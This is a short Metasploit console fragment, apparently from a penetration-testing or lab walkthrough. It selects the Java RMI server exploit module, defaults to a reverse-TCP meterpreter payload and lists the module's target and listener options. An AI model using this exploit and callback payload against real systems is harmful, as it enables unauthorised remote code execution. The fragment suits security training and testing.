 msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wai
t for the payload request
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interfac
e to listen on. This must be an ad
dress on the local machine or 0.0.
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connect
ions
SSLCert no Path to a custom SSL certificate (
default is randomly generated)
URIPATH no The URI to use for this exploit (d
efault is random)